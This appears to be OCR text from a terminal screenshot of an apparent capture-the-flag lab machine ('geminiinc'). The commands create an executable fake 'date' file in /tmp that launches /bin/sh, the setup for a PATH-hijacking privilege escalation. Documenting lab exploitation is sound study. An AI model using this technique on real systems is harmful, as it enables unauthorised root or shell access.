 Applications Places Terminal Sat 14:13 1
gemini1@geminiinc: /tmp
File Edit View Search Terminal Help
gemini1@geminiinc:~$ cd /tmp
gemini1@geminiinc:/tmp$ touch date
gemini1@geminiinc:/tmp$ echo "/bin/sh" > date
gemini1@geminiinc:/tmp$ chmod +x date
gemini1@geminiinc:/tmp$